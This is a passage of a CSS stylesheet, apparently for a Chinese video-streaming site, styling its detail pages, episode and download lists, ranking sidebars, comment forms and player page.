  scrollbar-base-color: #3f3f3f;
  scrollbar-track-color: #1f1f1f
}
.scroll-bar::-webkit-scrollbar {
  width: 10px;
  height: 10px
}
.scroll-bar::-webkit-scrollbar-track:vertical {
  background-color: #1f1f1f
}
.scroll-bar::-webkit-scrollbar-track-piece {
  background-color: transparent
}
.scroll-bar::-webkit-scrollbar-thumb:vertical {
  background-color: #3f3f3f
}
/*黑色头部面包屑*/
.mbx_bg {
  height: 45px;
  line-height: 45px;
  padding: 50px 0 0 0;
}
.mbx_bg .mbx_box {
  width: 1200px;
  margin: 0 auto;
}
.mbx_bg .mbx_left span {
  padding: 0 8px;
}
.mbx_bg .mbx_right li {
  float: left;
}
.mbx_bg .mbx_right a {
  font-size: 16px;
  padding: 0 15px;
  display: block;
  float: left;
}
.mbx_bg .mbx_right a.on {
  background: #fff;
  border-left: 1px solid #eaeaea;
  border-right: 1px solid #eaeaea;
  color: var(--theme-color);
}
.mbx_bg .mbx_right a:hover {
  color: var(--theme-color);
  text-decoration: none;
}
/*内容页主体*/
.content .left {
  width: 870px;
  overflow: hidden;
}
.content .con_c1 { /* height:306px;*/
  position: relative;
}
.content .con_c1 .leftimg {
  float: left;
  width: 230px;
  /*  height:320px;*/
}
.content .con_c1 .leftimg .img_wrapper {
  height: 0;
}
.content .con_c1 .leftimg.actor .img_wrapper {
  padding-bottom: 100%;
  border-radius: 50%;
}
.content .con_c1 .con_xinxi {
  float: left;
  width: 600px;
  padding-left: 20px;
  font-size: 12px;
}
.content .con_c1 .con_xinxi.actor {
  width: 100%;
  float: none;
}
.content .con_c1 .con_xinxi .actor-info {
  overflow: hidden;
}
.content .con_c1 .con_xinxi .actor-info * {
  font-style: normal;
  color: #333;
}
.content .con_c1 .con_xinxi .actor-info i {
  display: block;
  width: 33.3333%;
  float: left;
}
.content .con_c1 .con_xinxi .actor-title {
  position: absolute;
  z-index: 0;
  left: 270px;
  top: 40%;
  transform: translateY(-50%);
}
.content .con_c1 .con_xinxi .actor-title p {
  font-size: 16px;
}
.content .con_c1 .con_xinxi a:hover {}
.content .con_c1 p em, .content .con_c1 .con_xinxi i em, .content .con_c1 .yplx_c3 em {
  width: 14px;
  margin-right: 4px;
}
.content .con_c1 .con_name {
  height: 34px;
  line-height: 24px;
  width: 600px;
  overflow: hidden;
}
.content .con_c1 h1 {
  font-size: 24px;
  color: #333;
  float: left;
  padding: 0 0 10px 0;
  height: 30px;
}
.content .con_c1 .con_nav {
  padding: 0 0 0 20px;
  color: #B0B0B0;
  display: block;
  height: 34px;
  line-height: 34px;
  overflow: hidden;
  float: left;
}
.content .con_c1 .bof_time {
  float: right;
  height: 34px;
  line-height: 34px;
  padding: 0 51px 0 0;
}
.content .con_c1 h1 a, .content .con_c1 h1 a:hover span {
  font-size: 24px;
}
.content .con_c1 p {
  overflow: hidden;
  line-height: 30px;
  width: 100%;
  font-size: 14px;
}
.content .con_c1 p span, .content .con_c1 .yplx_c3 span {
  color: #333;
}
.content .con_c1 .con_xinxi .actor-title p a:hover span {
  color: var(--theme-color);
}
.content .con_c1 .dy, .content .con_c1 .zy {
  color: #666;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.content .con_c1 .zy a, .content .con_c1 .dy a, .content .con_c1 .yplx_c1 a {
  padding: 0 8px 0 0;
}
.content .yplx_c1 i, .content .yplx_c2 i {
  display: inline-block;
  font-style: normal;
  color: #666;
}
.content .yplx_c1 i {
  width: 33.33%;
  height: 30px;
  overflow: hidden;
  display: inline-block;
  float: left;
}
.content .yplx_c2 i {
  width: 120px;
}
.content .yplx_c2 .yplx_time {
  width: 240px;
}
.content .con_c1 .green {
  color: #00ab00;
}
.content .con_c1 .imdb {
  color: #ffa600;
}
.content .con_c1 .yplx_c3 {
  overflow: hidden;
  line-height: 24px;
  width: 100%;
  position: relative;
  color: #202E31;
  font-size: 14px;
}
.content .con_c1 .yplx_c3 a {
  position: absolute;
  bottom: 0;
  right: 0;
  display: block;
  width: 50px;
  height: 24px;
  text-align: right;
}
.content .con_c1 .yplx_c3 a:hover {
  font-size: 14px;
}
.content .con_c1 .yplx_search {
  height: 42px;
  padding: 13px 0;
}
.content .con_c1 .yplx_c4 {
  height: 30px;
  line-height: 30px;
}
.content .con_c1 .yplx_c4 .num_bg {
  background: url(../images/phb.png) no-repeat;
  color: #9999a8;
  padding: 0 20px 0 20px;
  display: block;
  float: left;
}
.content .con_c1 .yplx_c4 a:hover {
  color: #da1e2e;
  text-decoration: none;
}
.content .con_c1 .yplx_c4 .num {
  background-position: 0 -502px;
}
.content .con_c1 .yplx_c4 a.num:hover {
  background-position: 0 -530px;
}
.content .con_c1 .yplx_c4 .num1 {
  background-position: 0 -555px;
}
.content .con_c1 .yplx_c4 a.num1:hover {
  background-position: 0 -583px;
}
.content .con_c1 .yplx_c4 .num2 {
  background-position: 0 -612px;
}
.content .con_c1 .yplx_c4 .fx {
  display: inline-block;
  float: left;
}
.content .con_c1 .yplx_pf {
  position: absolute;
  right: 0;
  top: 0;
  width: 180px;
  height: 50px;
  line-height: 20px;
}
.content .con_c1 .yplx_pf .yplx_xx {
  padding: 0 8px 0 0;
}
.content .con_c1 .yplx_pf label {
  height: 30px;
}
.content .con_c1 .yplx_pf label span {
  height: 20px;
  line-height: 20px;
  font-size: 20px;
  color: #da1e2e;
}
.content .con_c1 .yplx_c5 {
  font-size: 12px;
  color: #999999;
  height: 20px;
  line-height: 20px;
}
.content .con_c2title {
  padding: 20px 0 0 0;
}
.playlist-notice, .download-list {
  padding: 0 10px;
  border: 1px dashed var(--theme-color);
  background-color: #fff;
  margin-left: 10px;
  margin-right: 10px;
  margin-top: 10px;
  margin-bottom: 10px;
  width: 815px;
  color: #888;
}
.download-box {
  max-height: 240px;
  overflow-y: auto;
}
.download-box-border {
  box-shadow: 10px 10px 10px 10px rgba(0, 0, 0, .7)
}
.playlist-notice p {
  line-height: 3;
  border-bottom: 1px dashed #ddd;
}
.playlist-notice p:last-child {
  border: none;
}
.playlist-notice p span {
  position: static;
  color: var(--theme-color);
  background: none;
}
.playlist-notice p span.detail-group-tip {
  float: right;
  color: #f00;
  visibility: hidden;
}
.playlist-notice p span.detail-group-tip.gt10 {
  visibility: visible;
}
.playlist-notice p span.detail-group-tip .fa {
  font-size: 14px;
}
.playlist-notice p a, .playlist-notice p a:hover {
  color: #f00;
  font-size: 12px;
  margin-right: 10px;
}
.playlist-notice p a.playlist-order-desc {
  color: #008000;
}
.con_juji_bg {
  background: #f3f3f3;
  border: 1px solid #e3e3e3;
  border-top: none;
  padding: 15px 0 30px 5px;
  color: #dadada;
  font-size: 12px;
}
.con_fenji {
  height: 180px;
  overflow-y: auto;
}
.con_juji_bg .con_c2_title li, .content .con_fjjq li {
  display: block;
  float: left;
  padding: 0 10px;
  width: auto;
}
.con_juji_bg .con_c2_title a, .content .con_fjjq a {
  display: block;
  display: inline;
  float: left;
  height: 26px;
  line-height: 26px;
  padding: 0 10px;
  font-size: 14px;
}
.con_juji_bg .con_c2_title span, .content .con_fjjq span {
  display: block;
  float: left;
  line-height: 26px;
}
.con_juji_bg .con_c2_title span:last-of-type {
  display: none;
}
.con_juji_bg .con_c2_title a:hover, .con_juji_bg .con_c2_title a.current, .content .con_fjjq a:hover, .content .con_fjjq a.current {
  background: var(--theme-color);
  color: #202E31;
  border-radius: 3px;
  text-decoration: none;
}
.con_juji_bg .con_c2_list {
  padding: 0;
  overflow: hidden;
  margin-right: 10px;
  background-color: #fff;
  /* border: 1px dashed var(--theme-color);*/
  width: 837px;
  margin-left: 10px;
  padding-top: 10px;
}
.con_juji_bg .con_c2_list::-webkit-scrollbar, .download-list .download-box::-webkit-scrollbar {
  width: 6px;
  height: 1px;
}
.con_juji_bg .con_c2_list::-webkit-scrollbar-thumb, .download-list .download-box::-webkit-scrollbar-thumb {
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
  background: var(--theme-color);
}
.con_juji_bg .con_c2_list::-webkit-scrollbar-track, .download-list .download-box::-webkit-scrollbar-track { /*滚动条里面轨道*/
  -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
  border-radius: 10px;
  background: #FFFFFF;
}
.con_juji_bg .con_c2_list.con_zy li {
  width: 410px;
  height: 38px;
  padding: 0 10px 0 0;
}
.con_juji_bg .con_c2_list.con_zy li a {
  width: 400px;
  text-align: left;
  padding: 0 0 0 10px;
}
.more-content {
  margin-top: 20px;
}
.more-source {
  position: absolute;
  right: 0;
}
.con_juji_bg .con_c2_list li {
  width: 156px;
  height: 38px;
  text-align: center;
  font-size: 14px;
  color: #333;
  float: left;
  margin: 0 0 10px 10px;
  line-height: 38px;
  display: inline;
  position: relative;
}
.con_juji_bg .con_c2_list li.show-new-icon::after {
  content: 'new';
  display: block;
  font-size: 8px;
  background-color: #f00;
  color: #fff;
  height: 15px;
  line-height: 12px;
  text-align: center;
  width: 30px;
  position: absolute;
  left: 0;
  top: 0;
}
.con_juji_bg .con_c2_list li.show-new-icon::before {
  content: '';
  display: block;
  height: 8px;
  background-color: #f00;
  width: 8px;
  position: absolute;
  left: 2px;
  top: 8px;
  transform: rotate(-45deg);
}
.con_juji_bg .con_c2_list li a {
  background: #fff;
  border: 1px solid #e1e1e1;
  width: 150px;
  height: 36px;
  float: left;
  border-radius: 2px;
  overflow: hidden;
}
.con_juji_bg .con_c2_list li.auto-width {
  width: auto;
}
.con_juji_bg .con_c2_list li.auto-width a {
  width: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.con_juji_bg .con_c2_list li a.active, .con_juji_bg .con_c2_list li a:hover {
  background-color: var(--theme-color);
  color: #fff;
  text-decoration: none;
}
.con_juji_bg .con_c2_list li a.active:hover {
  color: #fff;
}
.con_juji_bg .con_c2_list span {
  background: url(../images/phb.png) no-repeat;
  position: absolute;
  right: 3px;
  top: -8px;
  width: 16px;
  height: 17px;
}
.con_juji_bg .con_c2_list .con_c2_btn {
  background-position: 0 -657px;
}
.con_juji_bg .con_c2_list .con_c2_btn1 {
  background-position: 0 -694px;
}
.content .con_c3 .nytitle {
  padding: 20px 0 0 0;
}
.content .con_c3 .nytitle .ny_title_tab li a {
  font-size: 20px;
}
.content .con_c3 .nytitle .ny_title_tab li a.current, .content .con_c3 .nytitle .ny_title_tab li a:hover {
  border-bottom: 3px solid var(--theme-color);
  color: #202E31;
  font-size: 20px;
}
.content .ny_title_tab li, .jzhb .ny_title_tab li {
  padding: 0 10px 0 0;
}
.content .ny_title_tab span, .jzhb .ny_title_tab span {
  display: block;
  float: left;
  color: #E0E0E0;
  padding: 0 10px 0 0;
}
.content .con_c3_tab {
  height: 202px;
  padding: 20px 0 0 0;
  width: 885px;
  position: relative;
}
.content .con_c3_tab img {
  max-width: 202px;
  _width: expression(this.width > 202 ? "202px":this.width);
}
.content .con_c3_tab .con_c3_more {
  position: absolute;
  top: -25px;
  right: 20px;
  font-size: 14px;
  background: url(../images/ico_more.png) left 3px no-repeat;
  padding: 0 0 0 17px;
}
.content .con_c3_tab .con_c3_more a, .content .con_c3_tab .con_c3_more a:hover {
  font-size: 14px;
  color: var(--theme-color);
}
.content .con_c3_list li {
  float: left;
  width: 202px;
  height: 202px;
  padding: 0 15px 0 0;
}
.content .con_c3_list li p {
  float: left;
}
.content .con_c3_list1 li {
  border-bottom: 1px dashed #edecec;
  width: 550px;
  float: left;
  height: 42px;
  line-height: 42px;
  color: #686767;
  font-size: 18px;
  position: relative;
  margin: 0 30px 0 0;
  display: inline;
}
.content .con_c3_list1 a, .content .con_c3_list1 a {
  color: #686767;
  font-size: 18px;
}
.content .con_c3_list1 span, .content .con_ztq_list1 span {
  background: url(../images/phb.png) no-repeat 0 -760px;
  display: inline-block;
  width: 24px;
  height: 40px;
  position: absolute;
  right: 0;
  top: 0;
}
.content .con_c3_list1 a:hover, .content .con_ztq_list1 a:hover {
  color: #e13f3d;
  font-size: 18px;
}
.content .con_c3_list1 a:hover span, .content .con_ztq_list1 a:hover span {
  background: url(../images/phb.png) no-repeat 0 -805px;
}
.content .detail-banner-wrapper {
  margin-top: 20px;
}
#content {
  padding: 10px 0;
  line-height: 1.6;
}
.download-list {
  font-size: 14px;
}
.download-list li {
  overflow: hidden;
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 30px;
  border-bottom: 1px solid #eee;
}
.download-item-name {
  display: block;
  width: 150px;
  float: left;
  cursor: pointer;
  line-height: 30px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.download-item-name input {
  display: none;
}
.download-item-name i {
  font-size: 18px;
  width: 20px;
}
.download-item-name .fa-check-square-o, .download-item-name input:checked + .fa-square-o {
  display: none;
}
.download-item-name input:checked + .fa-square-o + .fa-check-square-o {
  display: inline-block;
}
.download-item-link {
  width: 480px;
  float: left;
  position: relative;
}
.download-item-link-cover {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.download-item-link input {
  width: 100%;
  border-radius: 3px;
  background-color: #f0f0f0;
  text-indent: 10px;
  line-height: 30px;
  height: 30px;
  color: #666;
}
.download-item-link textarea {
  width: 0px;
  height: 0px;
}
.download-item-link a {
  color: #666;
  text-decoration: underline;
}
.download-item-link a:hover {
  color: #f60;
}
.download-item-buttons {
  width: 170px;
  float: right;
  text-align: right;
}
.download-item-buttons a {
  display: inline-block;
  line-height: 30px;
  padding-left: 5px;
  padding-right: 5px;
  margin-right: 5px;
  background-color: var(--theme-color);
  color: #fff;
  border-radius: 3px;
}
.download-item-buttons a.download-xunlei, .download-item-buttons a.download-xunlei-all {
  background-color: #2295ed;
}
.download-item-buttons a.download-copy, .download-item-buttons a.download-copy-all {
  background-color: #008000;
}
.download-item-buttons a:hover {
  background-color: #f60;
  text-decoration: none;
}
.download-item-bottom .download-item-link {
  width: 380px;
}
.download-item-bottom .download-item-buttons {
  width: 250px;
}
.content .right {
  width: 300px;
  /*padding: 20px 0 0 0;*/
  overflow: hidden;
}
.content .right .ad {
  /*height: 278px;*/
  padding: 0;
}
.con_list_img {
  width: 325px;
}
.con_list_img li {
  height: 130px;
  width: 84px;
  float: left;
  padding: 20px 24px 0 0;
}
.con_list_img li a div {
  width: 84px;
}
.con_list_img p {
  width: 84px;
  overflow: hidden;
}
.con_list_img .name {
  height: 30px;
  line-height: 30px;
}
.con_list_img .ms {
  color: #888;
  height: 18px;
  line-height: 18px;
  font-size: 12px;
}
.con_list_news {
  padding: 10px 0 0 0;
}
.con_list_news li {
  position: relative;
  *zoom: 1;
  display: block;
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  height: 30px;
  line-height: 30px;
}
.con_list_news a {
  font-size: 14px;
}
.con_list_news .dot {
  position: relative;
  width: 3px;
  height: 3px;
  background-color: #959595;
  top: -3px;
  margin-right: 5px;
  display: inline-block;
  line-height: 0;
  font-size: 0;
  overflow: hidden;
  letter-spacing: normal;
}
.con_list_phb {
  width: 300px;
  padding: 15px 0 0 0;
}
.con_list_phb .more {
  float: right;
  font-size: 14px;
  margin-top: 10px;
  width: auto;
  color: #202E31;
}
.con_list_phb .list_one {
  height: 125px;
  width: 300px;
  overflow: hidden;
  position: relative;
}
.con_list_phb .list_one .list-no1-pic {
  width: 90px;
  height: 120px;
  float: left;
}
.con_list_phb .list_one span {
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
  background: var(--theme-color);
  display: block;
  color: #202E31;
  text-align: center;
  line-height: 30px;
  font-size: 16px;
}
.con_list_phb li {
  display: block;
  width: 300px;
  height: 20px;
  margin-bottom: 10px;
  *margin-bottom: 6px;
  _margin-bottom: 6px;
  position: relative;
}
.con_list_phb .list_no1_con {
  float: right;
  width: 200px;
}
.con_list_phb .no1_tv_title {
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  width: 200px;
  display: block;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.con_list_phb .top_desc {
  line-height: 20px;
  height: 40px;
  overflow: hidden;
  color: #a9a9a9;
  font-size: 12px;
  width: 200px;
}
.con_list_phb .pview {
  height: 24px;
  line-height: 24px;
  width: 200px;
  overflow: hidden;
  color: #666;
  font-size: 12px;
}
.con_list_phb .top_btn {
  height: 30px;
  width: 80px;
  line-height: 30px;
  text-align: center;
  overflow: hidden;
  background: var(--theme-color);
  color: #202E31;
  display: inline-block;
  top: 90px;
  left: 100px;
}
.con_list_phb i {
  position: absolute;
  width: 20px;
  height: 20px;
  background: #bbbbbb;
  display: block;
  text-align: center;
  line-height: 20px;
  color: #fff;
  left: 0;
  top: 0;
  font-style: normal;
}
.con_list_phb .active {
  background: var(--theme-color);
  color: #202E31;
}
.con_list_phb span {
  float: right;
  font-size: 12px;
  color: #a9a9a9;
  font-family: Arial;
}
.con_list_phb .list_two a {
  padding: 0 0 0 30px;
  width: 160px;
  overflow: hidden;
  height: 20px;
  display: block;
}
/*评论*/
.con_c4 .all_Comments {
  position: relative;
}
.con_c4 .comment_yp {
  background: url(../images/ico_edit.png) left 3px no-repeat;
  position: absolute;
  right: 0;
  top: -30px;
  padding: 0 0 0 20px;
}
.con_c4 .np_width {
  width: 820px;
}
.comment_list .np_post {
  position: relative;
  padding-left: 50px;
  vertical-align: top;
  border-bottom: solid 1px #DDD;
}
.np_avatar {
  width: 40px;
  height: 40px;
  border-radius: 20px;
  position: absolute;
  top: 20px;
  left: 0;
}
.np_post_header {
  overflow: hidden;
  font-size: 12px;
  height: 20px;
  line-height: 20px;
  padding: 15px 0 0px 0;
}
.np_post_header.taici_info {
  width: 30%;
  height: auto;
  overflow: hidden;
  float: right;
}
.np_post_header .np_user {
  font-weight: bold;
  font-size: 14px;
}
.np_post_header .n_time {
  padding: 0 0 0 20px;
  color: #adadad;
}
.np_post_content {
  overflow: hidden;
  margin-top: 6px;
  font-size: 14px;
  line-height: 24px;
  word-break: break-all;
  color: #4B4B4B;
}
.np_post_content.taici_info {
  width: 60%;
  height: auto;
  overflow: hidden;
  float: left;
}
.np_post_footer {
  margin-top: 3px;
  line-height: 22px;
  overflow: hidden;
}
.np_post_footer .np_btn {
  color: #999;
  font-size: 14px;
  display: inline-block;
  padding-right: 30px;
}
.np_post_footer .np_btn .digg_num {
  color: #f00;
}
.np_post_footer .np_btn.comment-report {
  float: right;
  padding-right: 10px;
}
.cmt_form_reply {
  display: none;
  padding-top: 10px;
}
.comment-reply-open i {
  transform: rotateX(180deg)
}
.np_reply {
  padding: 20px 0 0 0;
}
.np_reply .comment_list h3 {
  line-height: 80px;
  font-size: 14px;
  color: #999;
}
.np_reply_box_content {
  border: 1px solid #ddd;
  height: 60px;
  padding: 10px;
  overflow: hidden;
  position: relative;
}
.np_reply .top_textarea {
  width: 100%;
  height: 50px;
  border: 0;
  outline: none;
  resize: none;
  display: inline-block;
  font-size: 14px
}
.np_reply .nytitle {
  margin-bottom: 10px;
}
.np_reply .np_title {
  font-size: 20px;
  font-weight: 100;
  margin-bottom: 5px;
  line-height: 25px;
  height: 25px;
}
.np_reply .np_title a {
  font-size: 13px;
  float: right;
}
.np_reply .np_title strong {
  float: left;
  font-weight: normal;
}
.np_reply .np_title span {
  float: left;
  font-size: 13px;
  margin-left: 10px;
  color: #c2c0c0
}
.np_reply .np_title span a:hover {
  color: #df7070
}
.np_reply .np_title span a {
  color: #c2c0c0;
  font-size: 13px;
  float: none
}
.np_reply_box_footer {
  border: 1px solid #ddd;
  border-top: none;
  height: 40px;
  line-height: 40px;
  padding: 0 0 0 20px;
}
.np_reply_box_footer .cmt_text {
  width: 130px;
  border: 1px solid #D0D0D0;
  margin: 0 0 2px 5px;
  height: 30px;
  line-height: 30px;
  padding: 0 0 0 10px;
  color: #666;
  display: inline-block;
  vertical-align: middle;
}
.np_reply_box_footer .comment-verify-img {
  height: 30px;
  width: auto;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 2px;
  margin-left: 10px;
}
.np_reply_box_footer a {
  background: url(../images/phb.png) no-repeat;
  padding: 0 20px 0 30px;
}
.np_reply_box_footer .np_wb {
  background-position: 0 -850px;
}
.np_reply_box_footer .np_qq {
  background-position: 0 -882px;
}
.np_reply_box_footer .np_yk {
  background-position: 0 -914px;
}
.np_reply_box_footer .np_buttom {
  height: 40px;
  background: var(--theme-color);
  width: 100px;
  font-size: 22px;
  color: #202E31;
  line-height: 40px;
  text-align: center;
  cursor: pointer;
}
/*播放页*/
.bofbg {
  height: 676px;
  background: #181818;
  margin: 50px 0 0 0;
}
.bof_con {
  padding-top: 0;
}
.bof_con .bof_top {
  background: #1f1f1f;
}
.bof_con .bof_top .left {
  background: #080808;
  height: 675px;
  width: 915px;
  padding-right: 4px;
  position: relative;
}
.bof_con .bof_top.player-open .left {
  width: 100%;
  background-size: cover;
}
.bof_con .bof_top .bof_mbx {
  left: 20px;
  top: 0px;
  color: #595959;
  position: absolute;
  width: 850px;
}
.bof_con .bof_top .bof_mbx a:hover {
  color: #fff;
}
/*.bof_con .bof_top .left ul {
  float: left;
  width: 500px;
  padding: 0 0 0 10px;
}
.bof_con .bof_top .left li {
  width: 150px;
  height: 131px;
  float: left;
  position: relative;
  padding: 0 10px 10px 0;
}
.bof_con .bof_top .left li a {
  width: 150px;
  height: 131px;
  display: block;
  float: left;
}*/
.bof_con .bof_top .maskbg, .bof_con .bof_top .wz {
  top: 105px;
  height: 26px;
  left: 0;
  line-height: 26px;
  color: #fff;
  width: 140px;
  padding: 0 0 0 10px;
  position: absolute;
}
.bof_con .bof_top .right {
  width: 281px;
}
.bof_con .bof_top.player-open .right {
  display: none;
}
.bof_con .bof_top .right .r_bof_title {
  height: 39px;
  line-height: 39px;
  padding: 0 0 0 20px;
  overflow: hidden;
  background-color: #202e31;
}
.bof_con .bof_top .right .r_bof_title li {
  float: left;
  text-align: center;
  padding: 6px 0 0 0;
  color: #ccc;
}
.bof_con .bof_top .right .r_bof_title a {
  color: #ccc;
  padding-left: 10px;
  padding-right: 10px;
}
.bof_con .bof_top .right .r_bof_title a:hover {
  color: #fff;
  text-decoration: none;
}
.bof_con .bof_top .right .r_bof_title a.current {
  background: #1f1f1f;
  height: 32px;
  display: block;
  float: left;
  color: #fff;
  border-bottom: 1px solid #1f1f1f;
  border-left: 1px solid #414141;
  border-right: 1px solid #414141;
  border-top: 1px solid #414141;
}
.bof_tab_zy, .player-right-box {
  height: 618px;
  overflow: scroll;
  overflow-x: hidden;
  padding: 10px 0 0 9px;
}
.bof_tab_zy li {
  padding: 12px 0 0 0;
  font-size: 12px;
  line-height: 22px;
  color: #b6b6b6;
}
.bof_tab_zy li a {
  font-size: 12px;
  color: #898989;
  background: #272727;
  padding: 5px 10px;
  display: block;
}
.bof_tab_zy li a:hover, .bof_tab_zy li a.on {
  background: var(--theme-color);
  color: #202E31;
  text-decoration: none;
  font-weight: bold;
}
.bof_con .r_tab_bof {
  padding: 0 0 0 20px;
}
.bof_con .r_tab_bof1 {
  height: 618px;
  overflow: scroll;
  overflow-x: hidden;
  padding: 20px 0 0 9px;
}
.bof_con .r_tab_bof1 li {
  width: 50px;
  height: 40px;
  text-align: center;
  line-height: 42px;
  float: left;
  padding: 0 1px 1px 0;
}
.tab_bof_num {
  background: url(../images/ico_arrow.png) no-repeat;
  position: absolute;
  bottom: -15px;
  width: 26px;
  height: 14px;
  left: 15px;
  z-index: 110;
  display: none;
}
.bof_con .tab_bof_bg {
  background: #222;
  border: 1px solid #515151;
  position: absolute;
  top: 54px;
  width: 220px;
  padding: 5px 10px 5px 10px;
  color: #909090;
  font-size: 12px;
  text-align: left;
  line-height: 22px;
  display: none;
  z-index: 9;
}
.bof_con .tab_l_bg {
  left: 0;
}
.bof_con .tab_l_bg1 {
  left: -40px;
}
.bof_con .tab_l_bg2 {
  left: -100px;
}
.bof_con .tab_l_bg3 {
  left: -140px;
}
.bof_con .tab_l_bg4 {
  left: -190px;
}
.bof_con .r_tab_bof1 a {
  background: #2C2C2C;
  display: block;
  float: left;
  width: 50px;
  height: 40px;
  color: #fff;
  font-size: 16px;
  position: relative;
}
.bof_con .r_tab_bof1 a:hover {
  background: #555;
  text-decoration: none;
}
.bof_con .r_tab_bof1 a:hover .tab_bof_bg, .bof_con .r_tab_bof1 a:hover .tab_bof_num {
  display: block;
}
.bof_con .bof_top .right .r_title {
  height: 46px;
  line-height: 46px;
  color: #e7e7e7;
  font-size: 14px;
  font-weight: bold;
}
.bof_con .bof_top .r_list li {
  height: 188px;
  float: left;
  padding: 0 24px 0 0;
  width: 97px;
}
.bof_con .bof_top .r_list a img {
  border: 1px solid #1f1f1f;
}
.bof_con .bof_top .r_list a:hover img {
  border: 1px solid #606060;
}
.bof_con .bof_top .r_list .name {
  height: 16px;
  line-height: 16px;
  padding: 4px 0 0 0;
  width: 97px;
  overflow: hidden;
}
.bof_con .bof_top .r_list .name a {
  color: #999;
  font-size: 12px;
}
.bof_con .bof_top .r_list .name a:hover {
  color: #ccc;
}
.bof_con .bof_top .bof_btn {
  background: url(../images/phb.png) no-repeat 0 -436px;
  color: #666;
  padding: 0 0 0 20px;
  height: 22px;
  line-height: 22px;
  font-size: 12px;
}
.bof_con .left {
  width: 870px;
  overflow: hidden;
}
.bof_con .bof_mbx {
  height: 56px;
  padding: 20px 0 0 0;
  color: #636363;
}
.bof_con .bof_mbx h3 {
  height: 26px;
  line-height: 26px;
  color: #2a2a2a;
  font-size: 18px;
}
.bof_con .bof_mbx a {
  padding: 0 5px;
  color: #636363;
}
.bof_con .bof_mbx span {
  padding: 0 5px;
}
.bof_con .bof_mbx a:hover {
  color: #e13f3d;
}
.bof_con .bof_info {
  background: #f2f2f2;
  height: 306px;
}
.bof_con .bof_info img {
  float: left;
}
.bof_con .bof_info p {
  float: right;
  padding: 0px 15px 0 0;
  width: 600px;
}
.bof_con .bof_info .name {
  color: #333;
  font-size: 24px;
  height: 36px;
  line-height: 36px;
  padding: 15px 15px 15px 0;
}
.bof_con .bof_info .time {
  color: #666;
  font-size: 14px;
  padding: 0 15px;
}
.bof_con .bof_info .bof_pf {
  font-size: 24px;
}
.bof_con .bof_info .small_pf {
  font-size: 18px;
}
.bof_con .bof_info .bq, .bof_con .bof_info .dy {
  height: 30px;
  line-height: 30px;
  color: #2a2a2a;
}
.bof_con .bof_info .bq a {
  border: 1px solid #bfbfbf;
  background: #fff;
  display: inline-block;
  padding: 0 8px;
  margin: 0 5px 0 0;
  height: 22px;
  line-height: 22px;
}
.bof_con .bof_info .bq a:hover {
  border: 1px solid #e13f3d;
  text-decoration: none;
}
.bof_con .bof_info .dy span, .bof_con .bof_info .bq span, .bof_con .bof_info .jianjie span {
  color: #666;
}
.bof_con .bof_info .dy a {
  padding: 0 8px 0 0;
}
.bof_con .bof_info .jianjie {
  line-height: 24px;
}
.bof_con .bof_info .bof_fjjs {
  background: url(../images/phb.png) no-repeat 0 -459px;
  padding: 10px 20px 0 20px;
}
.bof_con .bof_bot {
  padding: 20px 0 0 0;
}
.bof_con .bof_list {
  width: 900px;
}
.bof_con .bof_list li {
  width: 160px;
  float: left;
  margin: 20px 16px 0 0;
  height: 263px;
  background: #f2f2f2;
  display: inline;
  position: relative;
}
.bof_con .bof_list.bof_list_h li {
  width: 205px;
  height: auto;
}
.bof_con .bof_list li a {
  display: block;
  position: relative;
}
.bof_con .bof_list li a img {
  display: block;
}
.bof_con .bof_list p {
  padding-left: 10px;
  width: 140px;
  overflow: hidden;
}
.bof_con .bof_list .name {
  height: 22px;
  line-height: 22px;
  padding-top: 3px;
}
.bof_con .bof_list .ms {
  color: #666;
  height: 18px;
  line-height: 18px;
  font-size: 12px;
}
.bof_con .bof_list .wz {
  float: right;
  border-radius: 3px;
  height: 16px;
  font: 12px/15px Tahoma, Helvetica, Arial, "\5FAE\8F6F\96C5\9ED1", sans-serif;
  margin-right: 4px;
  margin-top: 4px;
  padding: 0 5px;
  background: rgba(0, 0, 0, .6);
  overflow: hidden;
  position: absolute;
  bottom: 5px;
  color: #fff;
  right: 3px;
}
.bof_con .right {
  width: 300px;
  overflow: hidden;
}
.bof_con .tvplay_list {
  padding: 20px 0 0 0;
}
.bof_con .tvplay_list .list_one {
  height: 125px;
  width: 300px;
  overflow: hidden;
  position: relative;
}
.bof_con .tvplay_list .list_one .list-no1-pic {
  width: 90px;
  height: 120px;
  float: left;
}
.bof_con .tvplay_list .list_one span {
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
  background: var(--theme-color);
  display: block;
  color: #202E31;
  text-align: center;
  line-height: 30px;
  font-size: 16px;
}
.bof_con .tvplay_list li {
  display: block;
  width: 290px;
  height: 20px;
  margin-bottom: 10px;
  *margin-bottom: 6px;
  _margin-bottom: 6px;
  position: relative;
}
.bof_con .tvplay_list .list_no1_con {
  float: right;
  width: 200px;
}
.bof_con .tvplay_list .no1_tv_title {
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  width: 200px;
}
.bof_con .tvplay_list .top_desc {
  line-height: 20px;
  height: 40px;
  overflow: hidden;
  color: #a9a9a9;
  font-size: 12px;
  width: 200px;
}
.bof_con .tvplay_list .pview {
  height: 24px;
  line-height: 24px;
  width: 200px;
  overflow: hidden;
  color: #666;
  font-size: 12px;
}
.bof_con .tvplay_list .top_btn {
  height: 30px;
  width: 80px;
  line-height: 30px;
  text-align: center;
  overflow: hidden;
  background: var(--theme-color);
  color: #202E31;
  display: inline-block;
  top: 90px;
  left: 100px;
}
.bof_con .tvplay_list i {
  position: absolute;
  width: 20px;
  height: 20px;
  background: #bbbbbb;
  display: block;
  text-align: center;
  line-height: 20px;
  color: #fff;
  left: 0;
  top: 0;
  font-style: normal;
}
.bof_con .tvplay_list .active {
  background: var(--theme-color);
  color: #202E31;
}
.bof_con .tvplay_list span {
  float: right;
  font-size: 12px;
